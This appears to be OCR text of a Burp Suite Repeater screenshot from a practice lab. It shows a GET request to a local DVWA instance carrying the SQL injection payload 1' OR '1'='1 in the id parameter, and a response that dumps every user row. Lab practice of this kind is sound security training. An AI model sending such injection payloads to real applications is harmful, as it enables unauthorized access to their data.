 1 2 3 4 2 18:13
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 × +
Send Cancel < > Target: http://192.168.56.106 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=1%27%20OR%20%271%27=%271%20&Submit=Submit
HTTP/1.1
2 Host: 192.168.56.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.106/DVWA/vulnerabilities/sqli/
8 Connection: keep-alive
9 Cookie: security=low; PHPSESSID=8o8iklio2cji6tdo699cngnj1r
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
88 </form>
89 <pre>
ID: 1' OR '1'='1 <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' OR '1'='1 <br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1' OR '1'='1 <br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1' OR '1'='1 <br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1' OR '1'='1 <br />
First name: Bob<br />
Surname: Smith
</pre>
</div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done 5,239 bytes | 1,058 millis
Event log (11) All issues Memory: 125.2MB Disabled